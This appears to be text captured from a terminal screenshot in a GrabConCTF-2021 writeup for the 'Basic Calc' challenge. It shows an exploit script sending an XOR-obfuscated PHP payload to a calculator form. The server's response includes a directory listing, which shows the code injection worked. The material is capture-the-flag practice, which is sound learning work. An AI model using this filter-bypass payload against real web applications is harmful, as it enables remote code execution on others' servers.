 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE power
[@]\
- Word4 %6!2%777%3400%
[+] Word 5 @@[^@~@- Word6 02204!2
[+] Sending payload 666; ("@@[^@~@"^"02204!2")(("@[@^\[@"^"38!0822")(("
@@@
@@@
[@]\
"^"%6!2%777%3400%")))
200 OK
<h2>Welcome to da Basic Calc</h2>
<form action="/" method="POST">
    Enter da equation : <br>
    <input type="text" name="eq"><br>
</form>
Result: 666Array
(
    [0] => .
    [1] => ..
    [2] => 12.php
    [3] => file.txt
    [4] => index.php
)
PS C:\Users\bneal\OneDrive\Desktop\ctf\Writeups\GrabConCTF-2021\Basic Calc\scripts>